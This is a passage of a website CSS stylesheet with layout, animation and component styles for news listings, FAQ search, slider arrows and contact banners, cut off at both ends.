    left: 50px;
}
.d_f3k2main{
    padding: 64px 0;
}
.t_f3k1 .d_f3k2li:first-of-type .d_f3k2main,
.t_f3k1 .d_f3k2li:nth-of-type(2) .d_f3k2main{
    padding-top: 0;
}
.d_f3k2main .t_fonth3{
    font-family: 'montserratlight' !important;
    color: #707070;
    margin-bottom: 15px;
    font-weight: 300;
}
.d_f3k2main .t_fonth3 span{
    margin-left: 10px;
    font-size: 14px;
    color: #999;
    line-height: 1.5;
}
.d_f3k2main .t_fonth4{
    transition: all 0.36s;
}
.d_f3k2main .t_fonth4{
    font-weight:bold;
    margin-bottom: 30px;
}
.d_f3k2xin{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.t_f3k2rg{
    padding-left: 34px;
    width: 50%;
}
.t_f3k2rg .t_pagduan p{
    line-height: 1.75
}
.t_f3k2rg .t_pagduan{
    margin-bottom: 28px;
}
.d_f3k2li:nth-of-type(2n) .d_f3k2main::after{
    left: 0;
}
/* f2 */
.t_f2k1.t_jian1{
    padding-top: 70px;
}
.t_f2k1 .d_f3k2main .t_fonth3{
    margin-bottom: 22px;
}
.d_f3k2main .t_pagduan p{
    line-height: 1.75;
}
.t_f2k1 .d_f3k2main .t_fonth4 {
    margin-bottom: 18px;
}
.t_f2k1 .d_f3k2main .t_pagduan{
    margin-bottom: 34px;
}
.d_f3k2li:first-of-type .d_f3k2main,
.d_f3k2li:nth-of-type(2) .d_f3k2main{
    padding-top: 0;
}
.d_f3k2ul{
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.d_f3k2li a{
    display: block;
    height: 100%;
}
.d_f3k2main{
    height: 100%;
}
/* e1 */
.d_e1k1le{
    max-height:calc(100vh - 80px);
}
.d_e1pic{
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}
.d_e1pic img{
    width: 100%;
}
.t_f8main .d_e1pic img,.d_e1pic img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    object-fit: cover;
    min-width: 100%;
    min-height: 100%;
}
.d_e1k2body .t_fonth4{
    font-weight: bold;
}
.t_e1k2{
    position: relative;
}
.t_e1k2bg{
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    overflow: hidden;
}
.t_e1k2bg img{
    width: 100%;
    min-height: 100%;
    min-width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    object-fit: cover;
}
.d_e1k2body2{
    position: relative;
    z-index: 3;
    width: 100%;
}
.t_e1k2xin{
    width: 54%;
    margin: 0 auto;
    padding: 43px 0 11px;
}
.t_e1k2li{
    padding: 0 28px;
}
.t_e1k2ul{
    margin: 0 -28px;
}
.t_e1k2you,.t_e1k2you a{
    font-size: 18px;
    line-height: 26px;
    color: #fff;
}
.t_e1k2you a{
    font-family: 'montserratregular'!important;
}
.t_e1k2ic{
    width: 26px;
    margin-right: 7px;
}
.t_e1k2you{
    width: calc(100% - 33px);
}
.t_e1k2li{
    margin-bottom: 28px;
}
.t_b3k3dao.on{
    z-index: 90;
    background: #fff;
    box-shadow: 0px 0px 16px 2px rgb(40 95 147 / 10%);
}
.t_b3k3dao.on .t_b3k3ul {
    box-shadow: none;
}
.d_d2k1nr .t_pagduan p{
    line-height: 1.5;
    margin-bottom: 28px;
}
.d_d2k1nr .t_pagduan p:last-of-type{
    margin-bottom: 0;
}
.d_d1k2top{
    position: relative;
}
.d_d1k2ic{
    width: 46px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.d_d1k2ic img{
    width: 100%;
}
.d_d1k2body .t_fonth5{
    font-weight: bold;
    margin-bottom: 60px;
}
.t_c3k1rg{
    width: 51.5%;
}
.t_c3k1pic{
    width: 100%;
}
.t_c3k1pic img{
    width: 100%;
}
.t_c3k1le{
    width: 48.5%;
    padding-right: 120px;
}
.t_c3k1le .t_fonth5{
    margin-bottom: 34px;
}
.t_c3k1le .t_pagduan p{
    line-height: 1.75;
}
.t_c3k1le .t_pagduan{
    margin-bottom: 24px;
}
.t_c3k1ic{
    width: 47px;
    margin-right: 20px;
}
.t_c3k1ic img{
    width: 100%;
}
.t_c3k1zi {
    font-size: 20px;
    color: #0572EC;
    line-height: 1.5;
}
.t_c3k1an{
    font-size: 0;
}
.t_c3k1anbtn{
    display: inline-block;
    display: flex;
    align-items: center;
    cursor: pointer;
}
.t_c3k1biao{
    margin-top: 12px;
}
.t_c3k2 {
    background: #F2F5F8;
}
.t_c2k1{
    padding-top: 20px;
    position: relative;
}
.t_c2k1bg{
    position: absolute;
    width: 100%;
    height: 456px;
    background: #F2F5F8;
    top: 0;
    left: 0;
}
.t_c2k1bg img{
    width: 100%;
}
.t_c2k1 .ys_cont1400{
    position: relative;
    z-index: 4;
}
.d_c2font .t_fonth3{
    margin-bottom: 10px;
}
.t_syk3tu2 {
    min-height: 66%;
}
.t_syk3tu2 img{
    position: absolute;
    width: 100%;
    min-width: 100%;
    min-height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    object-fit: cover;
}
.t_b1k1ul{
    margin: 0 -17px;
    margin-bottom: -34px;
}
.t_b1k3ul.slick-dotted{
    padding-bottom: 30px;
}
.slick-dots {
    bottom: 0;
}
.t_syk4pic{
    position: relative;
}
.t_syk4pic img:first-of-type{
    position: relative;
    opacity: 1;
}
.t_syk4pic img{
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}
.t_syk4top {
    margin-bottom: 25px;
}
.t_syk4pic.on img:nth-of-type(2){
    animation: syimg1 5s linear forwards;
}
.t_syk4pic.on img:nth-of-type(3){
    animation: syimg2 5s linear forwards;
}
@keyframes syimg1 {
    0%{
        opacity: 0;
    }
    20%{
        opacity: 1;
    }
    40%{
        opacity: 1;
    }
    55%{
        top:10px;
        opacity: 1;
    }
    70%{
        top: 0;
        opacity: 1;
    }
    85%{
        top:-10px;
        opacity: 1;
    }
    100%{
        top: 0;
        opacity: 1;
    }
}
@keyframes syimg2 {
    0%{
        opacity: 0;
    }
    20%{
        opacity: 0;
    }
    40%{
        opacity: 1;
    }
    55%{
        top:-10px;
        opacity: 1;
    }
    70%{
        top: 0;
        opacity: 1;
    }
    85%{
        top:10px;
        opacity: 1;
    }
    100%{
        top: 0;
        opacity: 1;
    }
}
.t_b3k3dao{
    position: relative;
    z-index: 90;
}
.t_b3k3tiao{
    height: 68px;
    margin-bottom: 45px;
}
.t_c4k2li{
    margin-bottom: 34px;
}
.t_c4k2ul{
    margin-bottom: -34px;
}
.t_b3k7ic{
    width: 24px;
}
.t_b3k7ic img{
    width: 100%;
}
.t_d7timebox .t_d7timehe .t_pagduan {
    position: relative;
    bottom: 0;
}
.t_d7timehe {
    position: absolute;
    bottom: 45px;
    /* display: flex;
    justify-content: space-between;
    align-self: center; */
    width: calc(100% - 60px);
}
.t_d7timehe::before,.t_d7timehe::after{
    display: none;
}
.t_d4main{
    overflow: hidden;
}
.ys_footer {
    position: relative;
    z-index: 10;
}
.t_b3k7td1 a{
    line-height: 1.5;
}
.t_b3k7rg .mCSB_horizontal.mCSB_inside>.mCSB_container {
    margin-bottom: 20px;
}
.t_b3k7rg .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 2px;
    margin: 2px auto;
}
.t_b3k7rg .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    margin: 2px 0;
}
.t_b3k7rg .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    height: 6px;
}
.t_b3k7rg .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #0572EC;
}
.t_f1k4li::after {
    content: '';
    width: 18px;
    height: 18px;
    position: absolute;
    top: 81px;
    transform: translateY(0);
    left: -9px;
    border-radius: 50%;
    background: #0572EC;
}
.t_f1k4year::before{
    display: none;
}
.t_f1k5ul .slick-track{
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.t_f1k5xin{
    height: 100%;
}
.t_f1k5xin .t_pagduan{
    height: 27px;
    overflow: hidden;
    -webkit-line-clamp: 1;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.t_f1k4li.slick-slide::after{
    display: none;
}
.t_f1k4li.slick-slide.slick-active::after{
    display: block;
}
.t_f7k1ul{
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.t_f7k1wen{
    height: 100%;
}
.t_f7k1txin{
    max-width: calc(100% - 34px);
}
.t_f8k2li:last-of-type{
    margin-bottom: 0;
}
.t_g1k1return{
    z-index: 11;
}
.t_g1k2sh {
    display: flex;
    align-items: center;
}
.t_g1k2phan{
    display: none;
}
.ys_modal{
    z-index: 9999;
}
.t_g1k2phan {
    z-index: 100;
}
.ys_page_wrap{
    position: relative;
    z-index: 1;
}
.ys_phnavss_modal input::placeholder{
    color: #fff;
}
.t_b3k2xiazh{
    max-height: 150px;
}
.t_b3k2ble .mCSB_inside>.mCSB_container {
    margin-right: 10px;
}
.t_b3k2ble .mCSB_scrollTools {
    right: -7px;
}
.t_b3k2ble{
    height: 598px;
}
.t_anlogoic {
    font-size: 0;
}
.t_formcodetu{
    cursor: pointer;
}
.t_dileban p>a{
    margin-left: 75px;
}
.ys_phnav_search .ys_modal {
    background: rgba(0,0,0,.8);
}
.slick-prev.slick-disabled,.slick-next.slick-disabled{
    display: none;
}
.slick-prev.slick-arrow.slick-disabled{
    display: none!important;
}
.t_b3k2table{
    width: 100%;
    border-collapse: collapse;
}
.t_b3k7td1 {
    line-height: 1.5;
    color: #0572EC;
}
.t_f1k4ul .slick-prev.slick-disabled, .t_f1k4ul .slick-next.slick-disabled {
    opacity: .2!important;
    display: block!important;
}
.t_anerbox{
    box-shadow: 0px 7px 14px 0px rgb(41 47 103 / 10%);
}
.t_syk2tu img{
    transition: all 0.36s;
}
.t_b3k7td1 a{
    cursor: auto;
}
img {
    image-rendering: -moz-crisp-edges;
    image-rendering: -o-crisp-edges;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    -ms-interpolation-mode: nearest-neighbor;
}
.t_anertop a{
    transition: all 0.36s;
}
.t_anerli.yxnav_active2 .t_anertop a{
    color: #333;
}
.t_ansanli.yxnav_active3 a{
    /* color: #0572EC; */
    background: rgba(232, 242, 254, 1);
}
.t_anerli.yxnav_active2 .t_anerzi a{
    /* color: #0572EC; */
    /* background: rgba(14, 80, 200, .1); */
    background: rgba(232, 242, 254, 1);
}
.t_anerzi a{
    display: block;
    padding: 0 20px;
    width: 100%;
}
.t_anerbox2 .t_anerzi {
    padding: 0 12px;
}
.t_anerbox2 .t_anerli{
    width: 100%;
}
.t_anerbox1 .t_anerli .t_ansanli a {
    display: block;
    width: 100%;
    padding: 0 20px;
}
.t_anerbox1 .t_anerul{
    margin: 0 -20px;
}
.t_anertop a{
    display: block;
    width: 100%;
    padding: 0 20px;
}
.yxedr_active video {
    width: 100%;
}
.t_d6k3xin .t_fonth4 {
    word-break: normal;
    word-wrap: break-word;
}
.t_syk4li{
    margin-bottom: 30px;
}
.t_syk4ul{
    margin-bottom: -30px;
}
.yxedr_active iframe {
    width: 100%;
}
.ys_page_wrap .privacy_modal {
    background: #0572EC;
}
.ys_page_wrap .privacy_modal_container button {
    width: 5.5625em;
    height: 2.125em;
    border-radius: 1.2em;
}
.t_f1k5xin .t_pagduan {
    height: 54px;
    -webkit-line-clamp: 2;
}
.t_f1k5xin {
    padding: 34px 25px 40px;
}
.t_x1main .t_neibanx1{
    width: 100%;
    /* height: calc(100vh - 80px); */
}
/* .t_neibanx1 video,.t_neibanx1 img{
    width: 100%;
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    position: absolute;
} */
.t_neibanx1 video,.t_neibanx1 img{
    width: 100%;
}
.t_banvidbtn{
    display: none;
}
.t_neix1box{
    position: relative;
}
.t_neix1bot{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 3;
}
.t_neix1li{
    position: absolute;
    transform: translate(-50%,-50%);
}
.t_neix1dian{
    display: block;
    width: 18px;
    height: 18px;
    background: #fff;
    border: 7px solid #0572EC;
    border-radius: 50%;
    position: relative;
    animation: bordershow 3s infinite;
}
@keyframes bordershow {
    50% {
        box-shadow: 0px 0px 10px 0 #0572EC;
    }
}
.t_neix1dian::before {
    content: '';
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: -1;
    transform: translate(-50%, -50%);
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: rgba(5, 114, 236, 0.2);
    animation: boderM 3s .75s infinite;
}
@keyframes boderM {
    0% {
        transform: translate(-50%, -50%) scale(1);
        opacity: 0
    }
    20% {
        opacity: 1
    }
    75% {
        transform: translate(-50%, -50%) scale(2);
        opacity: 0
    }
    100% {
        opacity: 0
    }
}
.t_neix1dian::after {
    content: '';
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: -1;
    transform: translate(-50%, -50%);
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: rgba(5, 114, 236, 0.2);
    animation: boderM 3s infinite;
}
.t_neiname{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: -10px;
    pointer-events: none;
}
.t_neiname::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 0;
    height: 100%;
    background: #0572EC;
    border-radius: 23px;
}
.t_neiword{
    opacity: 0;
    white-space: nowrap;
    font-size: 0;
    padding: 3px 16px 3px 3px;
    display: flex;
    align-items: center;
}
.t_neiword>div{
    float: none;
    display: inline-block;
}
.t_x1banzi {
    font-size: 18px;
    color: #fff;
    line-height: 40px;
    white-space: nowrap;
    padding: 0 10px;
}
.t_x1bango{
    width: 12px;
    line-height: 40px;
    font-size: 0;
}
.t_x1bango img{
    width: 100%;
}
.t_x1banleic{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #fff;
    position: relative;
}
.t_x1banleic img{
    width: calc(100% - 12px);
    max-width: calc(100% - 12px);
    max-height: calc(100% - 12px);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    object-fit: contain;
}
.t_cebian{
    right: -100%;
    transition: all .5s;
}
.t_cebian.on{
    right: 16px;
}
.t_d4duo .ys_select_xtbbox{
    right: 20px;
}
.t_d4duo .iconfont{
    color: #0572EC;
}
.t_d4duo{
    position: relative;
}
.t_d4duoxia{
    background: #F5F9FF;
    top: calc(100% + 6px);
    padding: 10px 0;
    height: 148px;
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 4;
    display: none;
}
.t_d4duoxia .t_d4duoli {
    padding: 0 20px;
    transition: all 0.36s;
    display: flex;
    align-items: center;
    cursor: pointer;
}
.t_d4sele{
    width: 14px;
    height: 14px;
    background: #EDF4FF;
    border-radius: 3px;
    border: 1px solid #0572EC;
    transition: all 0.36s;
}
.t_d4duozi{
    font-size: 16px;
    color: #666;
    line-height: 2;
    margin-left: 6px;
}
.t_d4duoli.on .t_d4sele {
    background: #0572EC;
}
.t_d4duoli.on .t_d4sele .iconfont {
    opacity: 1;
}
.t_d4sele .iconfont {
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    display: block;
    transition: all 0.36s;
    color: #fff;
    opacity: 0;
}
.t_d4duo .t_d4formxin{
    cursor: pointer;
}
.t_d4duo.act .ys_select_xtbbox{
    transform: translateY(-50%) rotate(180deg);
}
.t_d4duo.act{
    position: relative;
    z-index: 10;
}
.t_d4duoxia .mCSB_outside+.mCSB_scrollTools .mCSB_draggerContainer {
    top: 15px;
    bottom: 15px;
}
.t_d4duoxia .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #0572EC;
}
.t_e1k2li {
    width: 50%;
    padding: 0 22px;
}
.t_e1k2li:last-of-type{
    width: 100%;
}
.t_f7k1pic{
    position: relative;
}
.t_f7k1small{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 250px;
}
/*  */
.t_g1k1box .t_d4formxin.act .t_d4k1name {
    opacity: 0;
    pointer-events: none;
}
.t_g1k1box .t_d4k1int {
    width: 100%!important;
}
.t_g1k1box .t_d4k1name {
    width: calc(100% - 40px);
    position: absolute;
    top: 0;
}
.t_g1k1box .t_d4duo .t_d4formxin.act .t_d4k1name {
    opacity: 1;
    pointer-events: all;
    position: relative;
}
.t_g1k1box .t_d4duo .t_d4formxin .t_d4k1name {
    opacity: 1;
    pointer-events: all;
    position: relative;
}
.t_d4formxin.act .t_d4k1name {
    opacity: 0;
    pointer-events: none;
}
.t_d4formxin .t_d4k1name {
    width: calc(100% - 40px);
    position: absolute;
}
.t_forget .t_d4k1int{
    width: 100%!important;
}
.t_g1k1return li{
    padding: 0 18px;
}
.t_g1k1return{
    margin: 0 -18px;
}
.t_g1k1re{
    cursor: pointer;
}
.t_syk3xin::before{
    height: calc(100% + 2px);
    top: -1px;
}
.d_d1k2li a{
    height: auto;
}
.d_d1k2body{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.t_d7timehe {
    position: relative;
    bottom: 0;
    width: 100%;
}
.d_d1k2body .t_fonth5 {
    margin-bottom: 30px;
}
.t_d7k1nr .d_d2k2li .t_fonth5{
    margin-bottom: 0;
}
.d_d2k2ul .d_d2k2li .t_fonth5{
    margin-bottom: 0;
}
.t_b3k2brg{
    overflow: auto;
}
.t_b3k2table{
    width: 100%;
    transform-style: preserve-3d;
}
.t_b3k2topul {
    z-index: 10;
}
.t_b3k2th.t_b3k2th1 {
    position: relative;
    z-index: 7;
}
.t_b3k2td.t_b3k2td1{
    position: relative;
    z-index: 4;
    background: #fff;
    transition: background 0.36s;
}
.t_b3k7td1 a{
    text-align: left;
}
.t_d4formxin .t_d4k1name {
    left: 20px;
}
.t_d4duo .t_d4formxin .t_d4k1name {
    left: 0;
}
/* .t_d4formxin input{
    -webkit-box-shadow:0 0 0 1000px #F5F9FF inset;
} */
.t_b3k3,.t_b3k2,.t_b3k1{
    position: relative;
    z-index: 3;
}
.t_b3k7td1 a {
    word-wrap: normal;
    word-break: break-all;
}
/* .t_d4formxin input#g42phone {
    -webkit-box-shadow: 0 0 0 1000px transparent inset;
} */

/*  */
@media screen and (min-width: 1921px){
    .t_syk2,.t_syk3{
        max-width: 1920px;
        margin: 0 auto;
    }
    .t_neimain{
        max-width: 1920px;
        margin: 0 auto;
    }
    .d_e1k1rg{
        padding-right :calc(960px - 700px);
    }
    .t_f8main .d_e1k1rg {
        padding-right: calc(960px - 600px);
    }
    body .t_head{
        padding: 0 calc(50vw - 890px);
    }
    body .info_ppap_img {
        width: calc(100% + 260px);
        margin-right: -260px;
    }
    body .t_f1k3{
        width: 100%;
    }
    .g_me6fr {
        padding-right: calc(960px - 600px);
    }
}
/* 2022.07.16 */
.t_f8main .t_xibanmian .t_mianli a,.t_e1main .t_xibanmian .t_mianli a{
    color: #fff;
}
.t_f8main .t_xibanmian .t_mianli::before,.t_e1main .t_xibanmian .t_mianli::before{
    color: #fff;
}
.d_e1k2anniu .t_anbtnxin {
    font-size: 12px;
    line-height: 36px;
}
.d_e1k2anniu .t_anbtnbox {
    width: 110px;
}
.t_anbtnxin {
    font-size: 14px;
    line-height: 40px;
}
.ys_ban_txtbox .t_anbtnbox{
    background: transparent;
    border:1px solid #fff;
}
.ys_ban_txtbox .t_anbtnbox::before{
    display: none;
}
.ys_ban_txtbox .t_fonth1 {
    margin-bottom: 90px;
}
.t_anertop a{
    color: #000;
}
.t_ansanli a {
    color: gray;
}
.t_syk3le {
    height: 110px;
}
.t_syk3le .t_fontduan14 {
    margin-top: 0px;
}
.t_anerli.yxnav_active2 .t_anerzi a {
    background: rgba(105, 144, 188, 1);
    color: #fff;
}
.t_ansanli.yxnav_active3 a {
    background: rgba(105, 144, 188, 1);
    color: #fff;
}
.t_syk3baiceng {
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(18px);
}
.t_neibanx1 video{
    background: rgba(220,228,255,1);
}
input::-webkit-input-placeholder:after{color:red;content:" *";}
@media screen and (min-width: 1200px) {
    .t_ansanli a:hover {
        background: rgba(105, 144, 188, 1);
        color: #fff;
    }
    .t_anerli .t_anerzi a:hover {
        background: rgba(105, 144, 188, 1);
        color: #fff;
    }
    .t_syk3li a:hover .t_syk3le .t_fonth5 {
        top: calc(50% - 26px);
    }
}
.t_syk3le {
    height: 120px;
}
.t_x1pcimg{
    position: absolute;
    width: 100%;
    min-height: 100vh;
    top: 50%;
    left: 50%;
    transform:translate(-50%,-50%);
    object-fit: cover;
}
.t_x1pcvid{
    position: relative;
    z-index: 4;
}
.t_neix1bot{
    z-index: 10;
}
.t_b3k7le {
    max-height: calc(100vh - 130px);
}
.t_b3k7le .mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #0572EC;
}
.t_b3k7le .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #0572EC;
}
.t_b3k7le .mCSB_inside>.mCSB_container {
    margin-right: 20px;
}
.t_b3k7rg.mCustomScrollbar {
    -ms-touch-action: auto;
    touch-action: auto;
}
.t_d3k1rg{
    position: relative;
    z-index: 3;
}
.t_d3k2 {
    position: relative;
    z-index: 2;
}
.t_d3k1 {
    overflow: hidden;
}
.t_g2main .t_g1k1form {
    min-height: 710px;
} 
.t_g1youxia {
    position: relative;
    bottom: 0;
    right: 0;
    float: right;
}
.t_c4k3table.t_b3k7table .t_b3k7td {
    padding: 26px 8px;
}
.t_b3k7loaddown a{
    cursor: pointer;
}
.downlaodBtn a{
    cursor: pointer;
}
.ys_banner .ys_ban_imgbox::before {
    background: rgba(0,0,0,0);
}
.ys_ban_li a{
    display: block; 
    width: 100%;
}
/* 2023.04.04 - start */
.mod_contact_tan{
    position: relative;
    overflow: hidden;
    z-index: 98;
}
.mod_contact_tan_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.mod_contact_tan_bg img{
    position: absolute;
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.mod_btn_link{
    color: #0572EC;
    font-size: 16px;
    text-align: center;
    line-height: 3.125;
    padding: 0 53px;
    background: #fff;
    border-radius: 5px;
    cursor: pointer;
}
.mod_contact_tan_cry{
    display: flex;
    align-items: center;
    /* padding: 34px 0 26px; */
    justify-content: center;
}
.mod_contact_tan_cry .t_fonth4{
    color: #fff;
    padding-right: 69px;
    max-width: calc(100% - 170px);
}
.mod_contact_tan .ys_cont1400{
    position: relative;
    z-index: 3;
}
.t_h1main .t_b3k3dao,
.t_h2main .t_b3k3dao{
    background:#F1F4F9;
}
.news_state{
    padding: 84px 0 94px;
    background:#F1F4F9;
}
.nsln_cry{
    background: #fff;
    border-radius: 12px;
    display: flex;
    align-items: flex-start;
}
.nsln_cry_img{
    width: 51.43%;
    border-radius: 12px;
}
.nsln_cry_text{
    width: 48.57%;
    padding: 56px 66px 76px 53px;
}
.nsln_cry_text .std_title28{
    margin-bottom: 7px;
    transition: all 0.36s;
}
.nsln_cry_text_date{
    color: #666;
    font-size: 16px;
    line-height: 1.7;
    margin-bottom: 33px;
}
.nsln_cry_text .t_pagduan p{
    color: #666;
    line-height: 1.75;
}
.news_state_list{
    border-radius: 12px;
    overflow: hidden;
}
.news_state_list_nub:not(:first-child){
    display: none;
}
.mod_arrows1 .slick-prev,
.mod_arrows1 .slick-next{
    width: 40px;
    height: 40px;
    z-index: 4;
}
.mod_arrows1 .slick-prev::before,
.mod_arrows1 .slick-next::before,
.mod_arrows1 .slick-prev::after,
.mod_arrows1 .slick-next::after{
    content: '';
    background-size: 100% 100%;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    transition: all 0.36s;
}
.mod_arrows1 .slick-prev::before{
    background-image: url(../images/0f5_icon012.svg);
}
.mod_arrows1 .slick-next::before{
    background-image: url(../images/0f5_icon015.svg);
}
.mod_arrows1 .slick-prev::after{
    background-image: url(../images/0f5_icon014.svg);
    opacity: 0;
}
.mod_arrows1 .slick-next::after{
    background-image: url(../images/0f5_icon013.svg);
    opacity: 0;
}
.mod_arrows1 .slick-next{
    right: 39px;
    bottom: 36px;
    top: auto;
    transform: translateY(0);
}
.mod_arrows1 .slick-prev{
    right: 93px;
    left: auto;
    bottom: 36px;
    top: auto;
    transform: translateY(0);
}
.news_select_year{
    background: #F8FAFD;
    border-radius: 10px;
    width: 180px;
}
.news_select_year .ys_select_show{
    color: #707070;
    font-size: 18px;
    line-height: 1.5;
    padding: 20px 26px 19px;
}
.news_select_year .ys_select_xtbbox{
    right: 20px;
    top: calc(50% - 2px);
}
.news_select_year .ys_select_hd.on .ys_select_xtbbox {
    transform: translateY(-50%) rotate(180deg);
    top: calc(50% + 2px);
}
.news_select_year .ys_select_bd{
    background: #F8FAFD;
    top: calc(100% + 4px);
    border-radius: 10px;
    width: 100%;
    padding: 10px 0;
    height: 132px;
}
.news_select_year .ys_select_li{
    font-size: 16px;
    line-height: 1.75;
    color: #707070;
    padding: 0 26px;
    transition: all 0.36s;
}
.news_select{
    margin-bottom: 42px;
}
.mod_contact_zhan,
.mod_contact_tan{
    height: 110px;
}
.mod_contact_tan .ys_cont1400,
.mod_contact_tan_cry{
    height: 100%;
}
.t_anlogo {
    width: 290px;
}
.t_annavzi a {
    font-size: 16px;
}
.news_select_search{
    margin-left: 43px;
    height: 60px;
    width: 416px;
    background: #F8FAFD;
    border-radius: 10px;
    display: flex;
    padding: 0 21px 0 26px;
}
.news_selesct_search_icon{
    width: 22px;
    display: flex;
    align-items: center;
}
.news_selesct_search_icon img{
    width: 100%;
}
.news_select_search_input{
    width: calc(100% - 22px);
}
.news_select_search_input input{
    width: 100%;
    height: 100%;
    color: #707070;
    font-size: 18px;
}
.news_select{
    display: flex;
    justify-content: flex-start;
}
.news_list_left{
    width: calc(100% - 302px);
    padding-right: 138px;
}
.news_list_right{
    width: 302px;
}
.news_list{
    display: flex;
    align-items: flex-start;
}
.nlln_cry{
    padding: 60px 0;
    border-bottom: 1px solid #DBDBDB;
}
.news_list_left_nub:first-child .nlln_cry{
    padding-top: 0;
}
.nlln_cry_img{
    width: 302px;
    border-radius: 8px;
}
.nlln_cry_text{
    width: calc(100% - 302px);
    padding-left: 38px;
}
.nlln_cry{
    display: flex;
    align-items: center;
}
.nlln_cry_text .t_fonth4{
    font-weight: bold;
    transition: all 0.36s;
    margin-bottom: 12px;
}
.nlln_cry_text .nsln_cry_text_date {
    margin-bottom: 41px;
}
.nlln_cry_state{
    font-size: 12px;
    color: #fff;
    background: #4F5358;
    border-radius: 4px;
    padding: 0 22px;
    position: absolute;
    top: 16px;
    left: 12px;
    z-index: 3;
    line-height: 32px;
}
.news_list_right .t_fonth4{
    line-height: 1.7;
    margin-bottom: 20px;
    font-weight: bold;
    margin-top: 30px;
}
.news_list_right .t_fonth4:first-child{
    margin-top: 0;
}
.nlrr_back{
    margin-bottom: 32px;
}
.nlrr_back:last-child{
    margin-bottom: 0;
}
.nlrr_back_link{
    display: block;
    border-radius: 8px;
    overflow: hidden;
    position: relative;
}
.nlrr_back_cry{
    width: 100%;
}
.nlrr_back_cry::before{
    content: '';
    width: 100%;
    height: 40%;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 3;
}
.nlrr_back_link .t_pagduan p{
    color: #fff;
}
.nlrr_back_link .t_pagduan{
    position: absolute;
    bottom: 13px;
    left: 0;
    width: 100%;
    z-index: 4;
    padding: 0 18px 0;
    overflow: hidden;
    -webkit-line-clamp: 1;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    font-size: 16px;
    height: 1.75em;
}
.news_list_right_contact{
    width: 100%;
    border-radius: 8px;
    overflow: hidden;
    position: relative;
}
.nlrc_img{
    width: 100%;
}
.nlrc_need{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 3;
    text-align: center;
    padding:20px 38px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.nlrc_need .t_pagduan p{
    color: #fff;
}
.nlrc_need .t_pagduan{
    margin-bottom: 20px;
}
.nlrc_need .mod_btn_link {
    line-height: 2.5;
    padding: 0 28px;
}
.news_list{
    border-bottom: 1px solid #DBDBDB;
}
.news_list_left_nub:last-child .nlln_cry{
    border-bottom: 0;
}
.t_h2main .news_select {
    margin-bottom: 66px;
}
/* faq */
.faq_ban .t_fonth1{
    text-align: center;
}
.faq_zone{
    background: #F2F5F8;
}
.faq_zone_search{
    background: #fff;
    border-radius: 10px;
    display: flex;
    margin-bottom: 37px;
}
.faq_zone_search_btn{
    font-size: 18px;
    color: #fff;
    text-align: center;
    line-height: 60px;
    background: #0572EC;
    border-radius: 10px;
    width: 160px;
    cursor: pointer;
}
.faq_zone_search_cry{
    width: calc(100% - 160px);
    padding: 0 20px;
    display: flex;
}
.fzsc_icon{
    width: 16px;
    display: flex;
    align-items: center;
}
.fzsc_icon img{
    width: 100%;
}
.fzsc_input{
    flex-grow: 1;
    padding-left: 17px;
}
.fzsc_input input{
    width: 100%;
    color: #666;
    font-size: 16px;
    height: 100%;
}
.fzsc_input input::placeholder{
    color: #999;
}
.faq_zone_box{
    background: #fff;
    border-radius: 10px;
}
.faq_zone_top{
    text-align: center;
    margin-bottom: 72px;
}
.fzbl_nub_title{
    font-size: 16px;
    color: #000;
    width: 82px;
    line-height: 1.5;
}
.fzbl_nsi_font{
    color: #707070;
